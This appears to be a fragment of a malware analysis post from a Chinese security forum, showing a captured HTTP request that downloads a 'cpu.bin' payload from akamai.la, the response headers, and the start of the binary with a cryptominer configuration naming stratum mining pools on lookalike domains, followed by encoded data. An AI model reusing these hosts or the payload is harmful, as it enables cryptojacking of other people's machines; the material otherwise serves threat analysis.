 POST /cpu.bin HTTP/1.0
Host: akamai.la
Keep-Alive: 300
Connection: keep-alive
User-Agent: Mozilla/4.0 (compatible; Synapse)
HTTP/1.1 200 OK
Date: Tue, 06 Nov 2018 10:12:18 GMT
Server: Apache/2.4.29 (Win32) OpenSSL/1.1.0g PHP/7.2.2
Last-Modified: Wed, 31 Oct 2018 00:16:29 GMT
ETag: "b5845-5797b36b58843"
Accept-Ranges: bytes
Content-Length: 743493
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
startminer-o stratum+tcp://akamai.la:3336 -o stratum+tcp://
a40-77-229-13.deploy.static.akamaitechnologies.pw:3336 -o stratum+tcp://battlenet.la:
3336 -o stratum+tcp://awsamazon.cc:3336 -o stratum+tcp://utorrentsp2p.in:
3336userconfigminerstartupuserconfigstartminereNrsvQ14VNW1MHxmMgkTDJwEA0aNmpRpGzTVTBN
rUoIdzA9RowQIiJXa2GKKbawpTCBq1MQz0ex7Mhpreku/4r1Qcy1X05a2uRgQaUJCBhEh/
AiIf9SinnFQwo9kSAL51s8+8wOxtffe9/me530+nofM3mevvfbaa6299tpr77PPbd9tUWIURbHB/9FRRelU
+J9L+cf/6uH/xKs2TlQ64t9I77SUvpFevuS+ZWnVSx/40dJ77k/74T0//
ekD7rQf3Ju2tOanaff9NK1w9ry0+x9YfO+1EyaMd0gcZUWKUmq5SDkWfOUuE+9hZWLMRRZrqrJ
+kqJ86xJFuQweTob/ifC/fxJTh2kr060o4V+l6xLK3HnyEuqXoqQxLP5JZBD6aZmi1MbC7+opyqmp8DswRVG
+N0Ynyy5RTlV9MQ9sh6coKWM87/gPwBf7xfWudd9b64bfRf81iQnCvtqiYSqUsoprF9/
jvgfSwTjZdzv8bpwUBedSKrquXcqA+26yAAOhvBB+t1wA57r23iXfrwTpePKAeVnJivJt
先知社区